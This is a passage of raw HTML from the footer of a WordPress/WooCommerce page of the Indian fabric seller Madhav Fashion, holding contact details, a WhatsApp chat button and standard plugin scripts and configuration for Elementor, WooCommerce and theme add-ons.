Production:  <a href="tel:Production: 919512310082">+91-9512310082</a>
<br>
Helpline:  <a href="tel:Production: 919099144005">+91-9099144005</a>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-ca31b80 elementor-widget__width-initial elementor-fixed color-box sc_fly_static elementor-widget elementor-widget-html" data-id="ca31b80" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://madhavfashion.com/wp-content/uploads/2024/05/Madhav-fashion-Color-charet-universale.pdf" target="_blank"><img src="https://madhavfashion.com//wp-content/uploads/2024/05/color.png"></a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-54c25186 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="54c25186" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26254bf4 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="26254bf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-39fcd1aa sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="39fcd1aa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-34d99ffb sc_height_tiny sc_fly_static elementor-widget elementor-widget-spacer" data-id="34d99ffb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e0271e5 elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="e0271e5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48a7506 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="48a7506" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-698d28a8 sc_layouts_column_align_left sc_layouts_column sc-mobile_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="698d28a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-767fc35 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="767fc35" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2026 Madhav Fashion</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1870368 sc_layouts_column_align_right sc_layouts_column sc-mobile_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1870368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-604f682a sc_fly_static elementor-widget elementor-widget-text-editor" data-id="604f682a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Website developed by: <a href="https://www.setblue.com/" target="_blak">Setblue</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div  id="popup-2"		class="sc_layouts sc_layouts_panel sc_layouts_18640 sc_layouts_panel_right sc_layouts_effect_slide trx_addons_inline_1602747535"
		data-delay="0"
		 data-panel-position="right" data-panel-effect="slide" data-panel-class="trx_addons_inline_1602747535" ><div class="sc_layouts_panel_inner">		<div data-elementor-type="cpt_layouts" data-elementor-id="18640" class="elementor elementor-18640">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ee9c336 elementor-section-height-full elementor-section-items-stretch elementor-section-content-space-between elementor-section-boxed elementor-section-height-default sc_fly_static" data-id="ee9c336" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2889ba17 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2889ba17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-230f2c92 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="230f2c92" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://madhavfashion.com/"
		class="sc_layouts_logo sc_layouts_logo_default" ><img loading="lazy" class="logo_image"
					src="//madhavfashion.com/wp-content/uploads/2023/03/mlogo.png"
											srcset="//madhavfashion.com/wp-content/uploads/2023/03/mlogo.png 2x"
											alt="Madhav Fashion" width="195" height="84"></a>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-607e2dba elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="607e2dba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1b0de62e sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1b0de62e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33285a8b sc_fly_static elementor-widget elementor-widget-heading" data-id="33285a8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="tel:08045801536">+91 80458 01536</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2c64ab4d sc_fly_static elementor-widget elementor-widget-spacer" data-id="2c64ab4d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-389708f4 sc_fly_static elementor-widget elementor-widget-heading" data-id="389708f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="mailto:info@madhavfashion.com">info@madhavfashion.com</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-426d8167 sc_fly_static elementor-widget elementor-widget-spacer" data-id="426d8167" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="#" class="sc_layouts_panel_close trx_addons_button_close"><span class="sc_layouts_panel_close_icon trx_addons_button_close_icon"></span></a></div></div><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fabric-child\/*","\/wp-content\/themes\/fabric\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <!-- BEGIN Simple Chat Button Plugin -->  <div id="simple-chat-button--container"> <a id="simple-chat-button--button" href="https://web.whatsapp.com/send?phone=919099144005&amp;text=Hello" target="_blank" rel="nofollow" aria-label="WhatsApp Chat Button" ></a> <span id="simple-chat-button--text">Need Help?</span> </div> <!-- END Simple Chat Button Plugin --> <div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth"
				></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	














<script type="text/javascript" src="https://madhavfashion.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madhavfashion.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/madhavfashion.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"acecfbd5e9","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764232148" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0f7085983c19ad50ab55e45ca11410d9","fragment_name":"wc_fragments_0f7085983c19ad50ab55e45ca11410d9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"1","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_0f7085983c19ad50ab55e45ca11410d9","nonce":"acecfbd5e9","rest_root":"https:\/\/madhavfashion.com\/wp-json\/","plugin_url":"https:\/\/madhavfashion.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/madhavfashion.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https:\/\/madhavfashion.com\/wp-admin\/admin-ajax.php","ajax_nonce":"341ca4461b","rest_url":"https:\/\/madhavfashion.com\/wp-json\/","site_url":"https:\/\/madhavfashion.com","plugin_url":"https:\/\/madhavfashion.com\/wp-content\/plugins\/trx_addons\/","post_id":"24517","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https:\/\/madhavfashion.com\/wp-content\/plugins\/trx_addons\/css\/images\/no-image.jpg","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"fabric","theme_bg_color":"#ffffff","theme_accent_color":"#000000","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"<div class=\"trx_addons_loading trx_addons_loading_style_default\"><\/div>","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav > ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/madhavfashion.com\/wp-content\/themes\/fabric\/skins\/default\/trx_addons\/css\/shapes\/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com\/","link":"https:\/\/be.elementor.com\/visit\/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme"}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav > ul > li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1024,"mobile":767},"elementor_placeholder_image":"https:\/\/madhavfashion.com\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.<br>But you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.<br>But you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.<br>But you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.<br>But you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"8","mouse_helper_centered":"0","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https:\/\/api.maptiler.com\/maps\/{style}\/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 <a href=\"https:\/\/www.openstreetmap.org\/\">OpenStreetMap<\/a> contributors","slider_round_lengths":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js" id="tweenmax-js"></script>
<script type="text/javascript" id="fabric-init-js-extra">
/* <![CDATA[ */
var FABRIC_STORAGE = {"ajax_url":"https:\/\/madhavfashion.com\/wp-admin\/admin-ajax.php","ajax_nonce":"341ca4461b","site_url":"https:\/\/madhavfashion.com","theme_url":"https:\/\/madhavfashion.com\/wp-content\/themes\/fabric\/","site_scheme":"scheme_light","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#000000","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/themes/fabric/js/__scripts.js" id="fabric-init-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/themes/fabric/skins/default/skin.js" id="fabric-skin-default-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/themes/fabric/skins/default/extra.js" id="fabric-hovers-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/madhavfashion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/madhavfashion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/madhavfashion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"af1e518e3c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"raymond sherwani fabric - Madhav Fashion","excerpt":""}};
